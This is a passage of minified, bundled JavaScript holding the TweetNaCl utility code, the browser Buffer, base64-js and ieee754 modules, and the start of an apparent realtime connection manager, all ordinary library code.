Q(t,e),0!==t.length&&0!==e.length&&(t.length===e.length&&0===r(t,0,e,0,t.length))},t.setPRNG=function(t){et=t},function(){var e="undefined"!=typeof self?self.crypto||self.msCrypto:null;if(e&&e.getRandomValues){var r=65536;t.setPRNG(function(t,n){var i,o=new Uint8Array(n);for(i=0;i<n;i+=r)e.getRandomValues(o.subarray(i,i+Math.min(n-i,r)));for(i=0;i<n;i++)t[i]=o[i];$(o)})}else e=n(56),e&&e.randomBytes&&t.setPRNG(function(t,n){var r,i=e.randomBytes(n);for(r=0;r<n;r++)t[r]=i[r];$(i)})}()}("undefined"!=typeof t&&t.exports?t.exports:self.nacl=self.nacl||{})},function(t,e){},function(t,e,n){(function(e){!function(e,n){"use strict";"undefined"!=typeof t&&t.exports?t.exports=n():e.nacl?e.nacl.util=n():(e.nacl={},e.nacl.util=n())}(this,function(){"use strict";function t(t){if(!/^(?:[A-Za-z0-9+\/]{4})*(?:[A-Za-z0-9+\/]{2}==|[A-Za-z0-9+\/]{3}=)?$/.test(t))throw new TypeError("invalid encoding")}var n={};return n.decodeUTF8=function(t){if("string"!=typeof t)throw new TypeError("expected string");var e,n=unescape(encodeURIComponent(t)),r=new Uint8Array(n.length);for(e=0;e<n.length;e++)r[e]=n.charCodeAt(e);return r},n.encodeUTF8=function(t){var e,n=[];for(e=0;e<t.length;e++)n.push(String.fromCharCode(t[e]));return decodeURIComponent(escape(n.join("")))},"undefined"==typeof atob?"undefined"!=typeof e.from?(n.encodeBase64=function(t){return e.from(t).toString("base64")},n.decodeBase64=function(n){return t(n),new Uint8Array(Array.prototype.slice.call(e.from(n,"base64"),0))}):(n.encodeBase64=function(t){return new e(t).toString("base64")},n.decodeBase64=function(n){return t(n),new Uint8Array(Array.prototype.slice.call(new e(n,"base64"),0))}):(n.encodeBase64=function(t){var e,n=[],r=t.length;for(e=0;e<r;e++)n.push(String.fromCharCode(t[e]));return btoa(n.join(""))},n.decodeBase64=function(e){t(e);var n,r=atob(e),i=new Uint8Array(r.length);for(n=0;n<r.length;n++)i[n]=r.charCodeAt(n);return i}),n})}).call(e,n(58).Buffer)},function(t,e,n){/*!
	 * The buffer module from node.js, for the browser.
	 *
	 * @author   Feross Aboukhadijeh <feross@feross.org> <http://feross.org>
	 * @license  MIT
	 */
"use strict";function r(){try{var t=new Uint8Array(1);return t.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===t.foo()&&"function"==typeof t.subarray&&0===t.subarray(1,1).byteLength}catch(t){return!1}}function i(){return s.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function o(t,e){if(i()<e)throw new RangeError("Invalid typed array length");return s.TYPED_ARRAY_SUPPORT?(t=new Uint8Array(e),t.__proto__=s.prototype):(null===t&&(t=new s(e)),t.length=e),t}function s(t,e,n){if(!(s.TYPED_ARRAY_SUPPORT||this instanceof s))return new s(t,e,n);if("number"==typeof t){if("string"==typeof e)throw new Error("If encoding is specified then the first argument must be a string");return h(this,t)}return a(this,t,e,n)}function a(t,e,n,r){if("number"==typeof e)throw new TypeError('"value" argument must not be a number');return"undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer?p(t,e,n,r):"string"==typeof e?f(t,e,n):d(t,e)}function u(t){if("number"!=typeof t)throw new TypeError('"size" argument must be a number');if(t<0)throw new RangeError('"size" argument must not be negative')}function c(t,e,n,r){return u(e),e<=0?o(t,e):void 0!==n?"string"==typeof r?o(t,e).fill(n,r):o(t,e).fill(n):o(t,e)}function h(t,e){if(u(e),t=o(t,e<0?0:0|y(e)),!s.TYPED_ARRAY_SUPPORT)for(var n=0;n<e;++n)t[n]=0;return t}function f(t,e,n){if("string"==typeof n&&""!==n||(n="utf8"),!s.isEncoding(n))throw new TypeError('"encoding" must be a valid string encoding');var r=0|v(e,n);t=o(t,r);var i=t.write(e,n);return i!==r&&(t=t.slice(0,i)),t}function l(t,e){var n=e.length<0?0:0|y(e.length);t=o(t,n);for(var r=0;r<n;r+=1)t[r]=255&e[r];return t}function p(t,e,n,r){if(e.byteLength,n<0||e.byteLength<n)throw new RangeError("'offset' is out of bounds");if(e.byteLength<n+(r||0))throw new RangeError("'length' is out of bounds");return e=void 0===n&&void 0===r?new Uint8Array(e):void 0===r?new Uint8Array(e,n):new Uint8Array(e,n,r),s.TYPED_ARRAY_SUPPORT?(t=e,t.__proto__=s.prototype):t=l(t,e),t}function d(t,e){if(s.isBuffer(e)){var n=0|y(e.length);return t=o(t,n),0===t.length?t:(e.copy(t,0,0,n),t)}if(e){if("undefined"!=typeof ArrayBuffer&&e.buffer instanceof ArrayBuffer||"length"in e)return"number"!=typeof e.length||V(e.length)?o(t,0):l(t,e);if("Buffer"===e.type&&$(e.data))return l(t,e.data)}throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}function y(t){if(t>=i())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+i().toString(16)+" bytes");return 0|t}function g(t){return+t!=t&&(t=0),s.alloc(+t)}function v(t,e){if(s.isBuffer(t))return t.length;if("undefined"!=typeof ArrayBuffer&&"function"==typeof ArrayBuffer.isView&&(ArrayBuffer.isView(t)||t instanceof ArrayBuffer))return t.byteLength;"string"!=typeof t&&(t=""+t);var n=t.length;if(0===n)return 0;for(var r=!1;;)switch(e){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":case void 0:return J(t).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return G(t).length;default:if(r)return J(t).length;e=(""+e).toLowerCase(),r=!0}}function b(t,e,n){var r=!1;if((void 0===e||e<0)&&(e=0),e>this.length)return"";if((void 0===n||n>this.length)&&(n=this.length),n<=0)return"";if(n>>>=0,e>>>=0,n<=e)return"";for(t||(t="utf8");;)switch(t){case"hex":return U(this,e,n);case"utf8":case"utf-8":return P(this,e,n);case"ascii":return O(this,e,n);case"latin1":case"binary":return M(this,e,n);case"base64":return C(this,e,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return L(this,e,n);default:if(r)throw new TypeError("Unknown encoding: "+t);t=(t+"").toLowerCase(),r=!0}}function m(t,e,n){var r=t[e];t[e]=t[n],t[n]=r}function w(t,e,n,r,i){if(0===t.length)return-1;if("string"==typeof n?(r=n,n=0):n>2147483647?n=2147483647:n<-2147483648&&(n=-2147483648),n=+n,isNaN(n)&&(n=i?0:t.length-1),n<0&&(n=t.length+n),n>=t.length){if(i)return-1;n=t.length-1}else if(n<0){if(!i)return-1;n=0}if("string"==typeof e&&(e=s.from(e,r)),s.isBuffer(e))return 0===e.length?-1:_(t,e,n,r,i);if("number"==typeof e)return e&=255,s.TYPED_ARRAY_SUPPORT&&"function"==typeof Uint8Array.prototype.indexOf?i?Uint8Array.prototype.indexOf.call(t,e,n):Uint8Array.prototype.lastIndexOf.call(t,e,n):_(t,[e],n,r,i);throw new TypeError("val must be string, number or Buffer")}function _(t,e,n,r,i){function o(t,e){return 1===s?t[e]:t.readUInt16BE(e*s)}var s=1,a=t.length,u=e.length;if(void 0!==r&&(r=String(r).toLowerCase(),"ucs2"===r||"ucs-2"===r||"utf16le"===r||"utf-16le"===r)){if(t.length<2||e.length<2)return-1;s=2,a/=2,u/=2,n/=2}var c;if(i){var h=-1;for(c=n;c<a;c++)if(o(t,c)===o(e,h===-1?0:c-h)){if(h===-1&&(h=c),c-h+1===u)return h*s}else h!==-1&&(c-=c-h),h=-1}else for(n+u>a&&(n=a-u),c=n;c>=0;c--){for(var f=!0,l=0;l<u;l++)if(o(t,c+l)!==o(e,l)){f=!1;break}if(f)return c}return-1}function S(t,e,n,r){n=Number(n)||0;var i=t.length-n;r?(r=Number(r),r>i&&(r=i)):r=i;var o=e.length;if(o%2!==0)throw new TypeError("Invalid hex string");r>o/2&&(r=o/2);for(var s=0;s<r;++s){var a=parseInt(e.substr(2*s,2),16);if(isNaN(a))return s;t[n+s]=a}return s}function k(t,e,n,r){return W(J(e,t.length-n),t,n,r)}function T(t,e,n,r){return W(X(e),t,n,r)}function A(t,e,n,r){return T(t,e,n,r)}function E(t,e,n,r){return W(G(e),t,n,r)}function x(t,e,n,r){return W(K(e,t.length-n),t,n,r)}function C(t,e,n){return 0===e&&n===t.length?Z.fromByteArray(t):Z.fromByteArray(t.slice(e,n))}function P(t,e,n){n=Math.min(t.length,n);for(var r=[],i=e;i<n;){var o=t[i],s=null,a=o>239?4:o>223?3:o>191?2:1;if(i+a<=n){var u,c,h,f;switch(a){case 1:o<128&&(s=o);break;case 2:u=t[i+1],128===(192&u)&&(f=(31&o)<<6|63&u,f>127&&(s=f));break;case 3:u=t[i+1],c=t[i+2],128===(192&u)&&128===(192&c)&&(f=(15&o)<<12|(63&u)<<6|63&c,f>2047&&(f<55296||f>57343)&&(s=f));break;case 4:u=t[i+1],c=t[i+2],h=t[i+3],128===(192&u)&&128===(192&c)&&128===(192&h)&&(f=(15&o)<<18|(63&u)<<12|(63&c)<<6|63&h,f>65535&&f<1114112&&(s=f))}}null===s?(s=65533,a=1):s>65535&&(s-=65536,r.push(s>>>10&1023|55296),s=56320|1023&s),r.push(s),i+=a}return R(r)}function R(t){var e=t.length;if(e<=tt)return String.fromCharCode.apply(String,t);for(var n="",r=0;r<e;)n+=String.fromCharCode.apply(String,t.slice(r,r+=tt));return n}function O(t,e,n){var r="";n=Math.min(t.length,n);for(var i=e;i<n;++i)r+=String.fromCharCode(127&t[i]);return r}function M(t,e,n){var r="";n=Math.min(t.length,n);for(var i=e;i<n;++i)r+=String.fromCharCode(t[i]);return r}function U(t,e,n){var r=t.length;(!e||e<0)&&(e=0),(!n||n<0||n>r)&&(n=r);for(var i="",o=e;o<n;++o)i+=F(t[o]);return i}function L(t,e,n){for(var r=t.slice(e,n),i="",o=0;o<r.length;o+=2)i+=String.fromCharCode(r[o]+256*r[o+1]);return i}function B(t,e,n){if(t%1!==0||t<0)throw new RangeError("offset is not uint");if(t+e>n)throw new RangeError("Trying to access beyond buffer length")}function I(t,e,n,r,i,o){if(!s.isBuffer(t))throw new TypeError('"buffer" argument must be a Buffer instance');if(e>i||e<o)throw new RangeError('"value" argument is out of bounds');if(n+r>t.length)throw new RangeError("Index out of range")}function N(t,e,n,r){e<0&&(e=65535+e+1);for(var i=0,o=Math.min(t.length-n,2);i<o;++i)t[n+i]=(e&255<<8*(r?i:1-i))>>>8*(r?i:1-i)}function D(t,e,n,r){e<0&&(e=4294967295+e+1);for(var i=0,o=Math.min(t.length-n,4);i<o;++i)t[n+i]=e>>>8*(r?i:3-i)&255}function j(t,e,n,r,i,o){if(n+r>t.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("Index out of range")}function Y(t,e,n,r,i){return i||j(t,e,n,4,3.4028234663852886e38,-3.4028234663852886e38),Q.write(t,e,n,r,23,4),n+4}function z(t,e,n,r,i){return i||j(t,e,n,8,1.7976931348623157e308,-1.7976931348623157e308),Q.write(t,e,n,r,52,8),n+8}function H(t){if(t=q(t).replace(et,""),t.length<2)return"";for(;t.length%4!==0;)t+="=";return t}function q(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")}function F(t){return t<16?"0"+t.toString(16):t.toString(16)}function J(t,e){e=e||1/0;for(var n,r=t.length,i=null,o=[],s=0;s<r;++s){if(n=t.charCodeAt(s),n>55295&&n<57344){if(!i){if(n>56319){(e-=3)>-1&&o.push(239,191,189);continue}if(s+1===r){(e-=3)>-1&&o.push(239,191,189);continue}i=n;continue}if(n<56320){(e-=3)>-1&&o.push(239,191,189),i=n;continue}n=(i-55296<<10|n-56320)+65536}else i&&(e-=3)>-1&&o.push(239,191,189);if(i=null,n<128){if((e-=1)<0)break;o.push(n)}else if(n<2048){if((e-=2)<0)break;o.push(n>>6|192,63&n|128)}else if(n<65536){if((e-=3)<0)break;o.push(n>>12|224,n>>6&63|128,63&n|128)}else{if(!(n<1114112))throw new Error("Invalid code point");if((e-=4)<0)break;o.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}}return o}function X(t){for(var e=[],n=0;n<t.length;++n)e.push(255&t.charCodeAt(n));return e}function K(t,e){for(var n,r,i,o=[],s=0;s<t.length&&!((e-=2)<0);++s)n=t.charCodeAt(s),r=n>>8,i=n%256,o.push(i),o.push(r);return o}function G(t){return Z.toByteArray(H(t))}function W(t,e,n,r){for(var i=0;i<r&&!(i+n>=e.length||i>=t.length);++i)e[i+n]=t[i];return i}function V(t){return t!==t}var Z=n(59),Q=n(60),$=n(61);e.Buffer=s,e.SlowBuffer=g,e.INSPECT_MAX_BYTES=50,s.TYPED_ARRAY_SUPPORT=void 0!==window.TYPED_ARRAY_SUPPORT?window.TYPED_ARRAY_SUPPORT:r(),e.kMaxLength=i(),s.poolSize=8192,s._augment=function(t){return t.__proto__=s.prototype,t},s.from=function(t,e,n){return a(null,t,e,n)},s.TYPED_ARRAY_SUPPORT&&(s.prototype.__proto__=Uint8Array.prototype,s.__proto__=Uint8Array,"undefined"!=typeof Symbol&&Symbol.species&&s[Symbol.species]===s&&Object.defineProperty(s,Symbol.species,{value:null,configurable:!0})),s.alloc=function(t,e,n){return c(null,t,e,n)},s.allocUnsafe=function(t){return h(null,t)},s.allocUnsafeSlow=function(t){return h(null,t)},s.isBuffer=function(t){return!(null==t||!t._isBuffer)},s.compare=function(t,e){if(!s.isBuffer(t)||!s.isBuffer(e))throw new TypeError("Arguments must be Buffers");if(t===e)return 0;for(var n=t.length,r=e.length,i=0,o=Math.min(n,r);i<o;++i)if(t[i]!==e[i]){n=t[i],r=e[i];break}return n<r?-1:r<n?1:0},s.isEncoding=function(t){switch(String(t).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},s.concat=function(t,e){if(!$(t))throw new TypeError('"list" argument must be an Array of Buffers');if(0===t.length)return s.alloc(0);var n;if(void 0===e)for(e=0,n=0;n<t.length;++n)e+=t[n].length;var r=s.allocUnsafe(e),i=0;for(n=0;n<t.length;++n){var o=t[n];if(!s.isBuffer(o))throw new TypeError('"list" argument must be an Array of Buffers');o.copy(r,i),i+=o.length}return r},s.byteLength=v,s.prototype._isBuffer=!0,s.prototype.swap16=function(){var t=this.length;if(t%2!==0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var e=0;e<t;e+=2)m(this,e,e+1);return this},s.prototype.swap32=function(){var t=this.length;if(t%4!==0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var e=0;e<t;e+=4)m(this,e,e+3),m(this,e+1,e+2);return this},s.prototype.swap64=function(){var t=this.length;if(t%8!==0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var e=0;e<t;e+=8)m(this,e,e+7),m(this,e+1,e+6),m(this,e+2,e+5),m(this,e+3,e+4);return this},s.prototype.toString=function(){var t=0|this.length;return 0===t?"":0===arguments.length?P(this,0,t):b.apply(this,arguments)},s.prototype.equals=function(t){if(!s.isBuffer(t))throw new TypeError("Argument must be a Buffer");return this===t||0===s.compare(this,t)},s.prototype.inspect=function(){var t="",n=e.INSPECT_MAX_BYTES;return this.length>0&&(t=this.toString("hex",0,n).match(/.{2}/g).join(" "),this.length>n&&(t+=" ... ")),"<Buffer "+t+">"},s.prototype.compare=function(t,e,n,r,i){if(!s.isBuffer(t))throw new TypeError("Argument must be a Buffer");if(void 0===e&&(e=0),void 0===n&&(n=t?t.length:0),void 0===r&&(r=0),void 0===i&&(i=this.length),e<0||n>t.length||r<0||i>this.length)throw new RangeError("out of range index");if(r>=i&&e>=n)return 0;if(r>=i)return-1;if(e>=n)return 1;if(e>>>=0,n>>>=0,r>>>=0,i>>>=0,this===t)return 0;for(var o=i-r,a=n-e,u=Math.min(o,a),c=this.slice(r,i),h=t.slice(e,n),f=0;f<u;++f)if(c[f]!==h[f]){o=c[f],a=h[f];break}return o<a?-1:a<o?1:0},s.prototype.includes=function(t,e,n){return this.indexOf(t,e,n)!==-1},s.prototype.indexOf=function(t,e,n){return w(this,t,e,n,!0)},s.prototype.lastIndexOf=function(t,e,n){return w(this,t,e,n,!1)},s.prototype.write=function(t,e,n,r){if(void 0===e)r="utf8",n=this.length,e=0;else if(void 0===n&&"string"==typeof e)r=e,n=this.length,e=0;else{if(!isFinite(e))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");e|=0,isFinite(n)?(n|=0,void 0===r&&(r="utf8")):(r=n,n=void 0)}var i=this.length-e;if((void 0===n||n>i)&&(n=i),t.length>0&&(n<0||e<0)||e>this.length)throw new RangeError("Attempt to write outside buffer bounds");r||(r="utf8");for(var o=!1;;)switch(r){case"hex":return S(this,t,e,n);case"utf8":case"utf-8":return k(this,t,e,n);case"ascii":return T(this,t,e,n);case"latin1":case"binary":return A(this,t,e,n);case"base64":return E(this,t,e,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return x(this,t,e,n);default:if(o)throw new TypeError("Unknown encoding: "+r);r=(""+r).toLowerCase(),o=!0}},s.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};var tt=4096;s.prototype.slice=function(t,e){var n=this.length;t=~~t,e=void 0===e?n:~~e,t<0?(t+=n,t<0&&(t=0)):t>n&&(t=n),e<0?(e+=n,e<0&&(e=0)):e>n&&(e=n),e<t&&(e=t);var r;if(s.TYPED_ARRAY_SUPPORT)r=this.subarray(t,e),r.__proto__=s.prototype;else{var i=e-t;r=new s(i,void 0);for(var o=0;o<i;++o)r[o]=this[o+t]}return r},s.prototype.readUIntLE=function(t,e,n){t|=0,e|=0,n||B(t,e,this.length);for(var r=this[t],i=1,o=0;++o<e&&(i*=256);)r+=this[t+o]*i;return r},s.prototype.readUIntBE=function(t,e,n){t|=0,e|=0,n||B(t,e,this.length);for(var r=this[t+--e],i=1;e>0&&(i*=256);)r+=this[t+--e]*i;return r},s.prototype.readUInt8=function(t,e){return e||B(t,1,this.length),this[t]},s.prototype.readUInt16LE=function(t,e){return e||B(t,2,this.length),this[t]|this[t+1]<<8},s.prototype.readUInt16BE=function(t,e){return e||B(t,2,this.length),this[t]<<8|this[t+1]},s.prototype.readUInt32LE=function(t,e){return e||B(t,4,this.length),(this[t]|this[t+1]<<8|this[t+2]<<16)+16777216*this[t+3]},s.prototype.readUInt32BE=function(t,e){return e||B(t,4,this.length),16777216*this[t]+(this[t+1]<<16|this[t+2]<<8|this[t+3])},s.prototype.readIntLE=function(t,e,n){t|=0,e|=0,n||B(t,e,this.length);for(var r=this[t],i=1,o=0;++o<e&&(i*=256);)r+=this[t+o]*i;return i*=128,r>=i&&(r-=Math.pow(2,8*e)),r},s.prototype.readIntBE=function(t,e,n){t|=0,e|=0,n||B(t,e,this.length);for(var r=e,i=1,o=this[t+--r];r>0&&(i*=256);)o+=this[t+--r]*i;return i*=128,o>=i&&(o-=Math.pow(2,8*e)),o},s.prototype.readInt8=function(t,e){return e||B(t,1,this.length),128&this[t]?(255-this[t]+1)*-1:this[t]},s.prototype.readInt16LE=function(t,e){e||B(t,2,this.length);var n=this[t]|this[t+1]<<8;return 32768&n?4294901760|n:n},s.prototype.readInt16BE=function(t,e){e||B(t,2,this.length);var n=this[t+1]|this[t]<<8;return 32768&n?4294901760|n:n},s.prototype.readInt32LE=function(t,e){return e||B(t,4,this.length),this[t]|this[t+1]<<8|this[t+2]<<16|this[t+3]<<24},s.prototype.readInt32BE=function(t,e){return e||B(t,4,this.length),this[t]<<24|this[t+1]<<16|this[t+2]<<8|this[t+3]},s.prototype.readFloatLE=function(t,e){return e||B(t,4,this.length),Q.read(this,t,!0,23,4)},s.prototype.readFloatBE=function(t,e){return e||B(t,4,this.length),Q.read(this,t,!1,23,4)},s.prototype.readDoubleLE=function(t,e){return e||B(t,8,this.length),Q.read(this,t,!0,52,8)},s.prototype.readDoubleBE=function(t,e){return e||B(t,8,this.length),Q.read(this,t,!1,52,8)},s.prototype.writeUIntLE=function(t,e,n,r){if(t=+t,e|=0,n|=0,!r){var i=Math.pow(2,8*n)-1;I(this,t,e,n,i,0)}var o=1,s=0;for(this[e]=255&t;++s<n&&(o*=256);)this[e+s]=t/o&255;return e+n},s.prototype.writeUIntBE=function(t,e,n,r){if(t=+t,e|=0,n|=0,!r){var i=Math.pow(2,8*n)-1;I(this,t,e,n,i,0)}var o=n-1,s=1;for(this[e+o]=255&t;--o>=0&&(s*=256);)this[e+o]=t/s&255;return e+n},s.prototype.writeUInt8=function(t,e,n){return t=+t,e|=0,n||I(this,t,e,1,255,0),s.TYPED_ARRAY_SUPPORT||(t=Math.floor(t)),this[e]=255&t,e+1},s.prototype.writeUInt16LE=function(t,e,n){return t=+t,e|=0,n||I(this,t,e,2,65535,0),s.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8):N(this,t,e,!0),e+2},s.prototype.writeUInt16BE=function(t,e,n){return t=+t,e|=0,n||I(this,t,e,2,65535,0),s.TYPED_ARRAY_SUPPORT?(this[e]=t>>>8,this[e+1]=255&t):N(this,t,e,!1),e+2},s.prototype.writeUInt32LE=function(t,e,n){return t=+t,e|=0,n||I(this,t,e,4,4294967295,0),s.TYPED_ARRAY_SUPPORT?(this[e+3]=t>>>24,this[e+2]=t>>>16,this[e+1]=t>>>8,this[e]=255&t):D(this,t,e,!0),e+4},s.prototype.writeUInt32BE=function(t,e,n){return t=+t,e|=0,n||I(this,t,e,4,4294967295,0),s.TYPED_ARRAY_SUPPORT?(this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t):D(this,t,e,!1),e+4},s.prototype.writeIntLE=function(t,e,n,r){if(t=+t,e|=0,!r){var i=Math.pow(2,8*n-1);I(this,t,e,n,i-1,-i)}var o=0,s=1,a=0;for(this[e]=255&t;++o<n&&(s*=256);)t<0&&0===a&&0!==this[e+o-1]&&(a=1),this[e+o]=(t/s>>0)-a&255;return e+n},s.prototype.writeIntBE=function(t,e,n,r){if(t=+t,e|=0,!r){var i=Math.pow(2,8*n-1);I(this,t,e,n,i-1,-i)}var o=n-1,s=1,a=0;for(this[e+o]=255&t;--o>=0&&(s*=256);)t<0&&0===a&&0!==this[e+o+1]&&(a=1),this[e+o]=(t/s>>0)-a&255;return e+n},s.prototype.writeInt8=function(t,e,n){return t=+t,e|=0,n||I(this,t,e,1,127,-128),s.TYPED_ARRAY_SUPPORT||(t=Math.floor(t)),t<0&&(t=255+t+1),this[e]=255&t,e+1},s.prototype.writeInt16LE=function(t,e,n){return t=+t,e|=0,n||I(this,t,e,2,32767,-32768),s.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8):N(this,t,e,!0),e+2},s.prototype.writeInt16BE=function(t,e,n){return t=+t,e|=0,n||I(this,t,e,2,32767,-32768),s.TYPED_ARRAY_SUPPORT?(this[e]=t>>>8,this[e+1]=255&t):N(this,t,e,!1),e+2},s.prototype.writeInt32LE=function(t,e,n){return t=+t,e|=0,n||I(this,t,e,4,2147483647,-2147483648),s.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8,this[e+2]=t>>>16,this[e+3]=t>>>24):D(this,t,e,!0),e+4},s.prototype.writeInt32BE=function(t,e,n){return t=+t,e|=0,n||I(this,t,e,4,2147483647,-2147483648),t<0&&(t=4294967295+t+1),s.TYPED_ARRAY_SUPPORT?(this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t):D(this,t,e,!1),e+4},s.prototype.writeFloatLE=function(t,e,n){return Y(this,t,e,!0,n)},s.prototype.writeFloatBE=function(t,e,n){return Y(this,t,e,!1,n)},s.prototype.writeDoubleLE=function(t,e,n){return z(this,t,e,!0,n)},s.prototype.writeDoubleBE=function(t,e,n){return z(this,t,e,!1,n)},s.prototype.copy=function(t,e,n,r){if(n||(n=0),r||0===r||(r=this.length),e>=t.length&&(e=t.length),e||(e=0),r>0&&r<n&&(r=n),r===n)return 0;if(0===t.length||0===this.length)return 0;if(e<0)throw new RangeError("targetStart out of bounds");if(n<0||n>=this.length)throw new RangeError("sourceStart out of bounds");if(r<0)throw new RangeError("sourceEnd out of bounds");r>this.length&&(r=this.length),t.length-e<r-n&&(r=t.length-e+n);var i,o=r-n;if(this===t&&n<e&&e<r)for(i=o-1;i>=0;--i)t[i+e]=this[i+n];else if(o<1e3||!s.TYPED_ARRAY_SUPPORT)for(i=0;i<o;++i)t[i+e]=this[i+n];else Uint8Array.prototype.set.call(t,this.subarray(n,n+o),e);return o},s.prototype.fill=function(t,e,n,r){if("string"==typeof t){if("string"==typeof e?(r=e,e=0,n=this.length):"string"==typeof n&&(r=n,n=this.length),1===t.length){var i=t.charCodeAt(0);i<256&&(t=i)}if(void 0!==r&&"string"!=typeof r)throw new TypeError("encoding must be a string");if("string"==typeof r&&!s.isEncoding(r))throw new TypeError("Unknown encoding: "+r)}else"number"==typeof t&&(t&=255);if(e<0||this.length<e||this.length<n)throw new RangeError("Out of range index");if(n<=e)return this;e>>>=0,n=void 0===n?this.length:n>>>0,t||(t=0);var o;if("number"==typeof t)for(o=e;o<n;++o)this[o]=t;else{var a=s.isBuffer(t)?t:J(new s(t,r).toString()),u=a.length;for(o=0;o<n-e;++o)this[o+e]=a[o%u]}return this};var et=/[^+\/0-9A-Za-z-_]/g},function(t,e){"use strict";function n(t){var e=t.length;if(e%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var n=t.indexOf("=");n===-1&&(n=e);var r=n===e?0:4-n%4;return[n,r]}function r(t){var e=n(t),r=e[0],i=e[1];return 3*(r+i)/4-i}function i(t,e,n){return 3*(e+n)/4-n}function o(t){for(var e,r=n(t),o=r[0],s=r[1],a=new f(i(t,o,s)),u=0,c=s>0?o-4:o,l=0;l<c;l+=4)e=h[t.charCodeAt(l)]<<18|h[t.charCodeAt(l+1)]<<12|h[t.charCodeAt(l+2)]<<6|h[t.charCodeAt(l+3)],a[u++]=e>>16&255,a[u++]=e>>8&255,a[u++]=255&e;return 2===s&&(e=h[t.charCodeAt(l)]<<2|h[t.charCodeAt(l+1)]>>4,a[u++]=255&e),1===s&&(e=h[t.charCodeAt(l)]<<10|h[t.charCodeAt(l+1)]<<4|h[t.charCodeAt(l+2)]>>2,a[u++]=e>>8&255,a[u++]=255&e),a}function s(t){return c[t>>18&63]+c[t>>12&63]+c[t>>6&63]+c[63&t]}function a(t,e,n){for(var r,i=[],o=e;o<n;o+=3)r=(t[o]<<16&16711680)+(t[o+1]<<8&65280)+(255&t[o+2]),i.push(s(r));return i.join("")}function u(t){for(var e,n=t.length,r=n%3,i=[],o=16383,s=0,u=n-r;s<u;s+=o)i.push(a(t,s,s+o>u?u:s+o));return 1===r?(e=t[n-1],i.push(c[e>>2]+c[e<<4&63]+"==")):2===r&&(e=(t[n-2]<<8)+t[n-1],i.push(c[e>>10]+c[e>>4&63]+c[e<<2&63]+"=")),i.join("")}e.byteLength=r,e.toByteArray=o,e.fromByteArray=u;for(var c=[],h=[],f="undefined"!=typeof Uint8Array?Uint8Array:Array,l="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",p=0,d=l.length;p<d;++p)c[p]=l[p],h[l.charCodeAt(p)]=p;h["-".charCodeAt(0)]=62,h["_".charCodeAt(0)]=63},function(t,e){e.read=function(t,e,n,r,i){var o,s,a=8*i-r-1,u=(1<<a)-1,c=u>>1,h=-7,f=n?i-1:0,l=n?-1:1,p=t[e+f];for(f+=l,o=p&(1<<-h)-1,p>>=-h,h+=a;h>0;o=256*o+t[e+f],f+=l,h-=8);for(s=o&(1<<-h)-1,o>>=-h,h+=r;h>0;s=256*s+t[e+f],f+=l,h-=8);if(0===o)o=1-c;else{if(o===u)return s?NaN:(p?-1:1)*(1/0);s+=Math.pow(2,r),o-=c}return(p?-1:1)*s*Math.pow(2,o-r)},e.write=function(t,e,n,r,i,o){var s,a,u,c=8*o-i-1,h=(1<<c)-1,f=h>>1,l=23===i?Math.pow(2,-24)-Math.pow(2,-77):0,p=r?0:o-1,d=r?1:-1,y=e<0||0===e&&1/e<0?1:0;for(e=Math.abs(e),isNaN(e)||e===1/0?(a=isNaN(e)?1:0,s=h):(s=Math.floor(Math.log(e)/Math.LN2),e*(u=Math.pow(2,-s))<1&&(s--,u*=2),e+=s+f>=1?l/u:l*Math.pow(2,1-f),e*u>=2&&(s++,u/=2),s+f>=h?(a=0,s=h):s+f>=1?(a=(e*u-1)*Math.pow(2,i),s+=f):(a=e*Math.pow(2,f-1)*Math.pow(2,i),s=0));i>=8;t[n+p]=255&a,p+=d,a/=256,i-=8);for(s=s<<i|a,c+=i;c>0;t[n+p]=255&s,p+=d,s/=256,c-=8);t[n+p-d]|=128*y}},function(t,e){var n={}.toString;t.exports=Array.isArray||function(t){return"[object Array]"==n.call(t)}},function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},i=n(24),o=n(12),s=n(8),a=n(9),u=n(2),c=function(t){function e(e,n){var r=this;t.call(this),this.key=e,this.options=n||{},this.state="initialized",this.connection=null,this.usingTLS=!!n.useTLS,this.timeline=this.options.timeline,this.errorCallbacks=this.buildErrorCallbacks(),this.connectionCallbacks=this.buildConnectionCallbacks(this.errorCallbacks),this.handshakeCallbacks=this.buildHandshakeCallbacks(this.errorCallbacks);var i=u.default.getNetwork();i.bind("online",function(){r.timeline.info({netinfo:"online"}),"connecting"!==r.state&&"unavailable"!==r.state||r.retryIn(0)}),i.bind("offline",function(){r.timeline.info({netinfo:"offline"}),r.connection&&r.sendActivityCheck()}),this.updateStrategy()}return 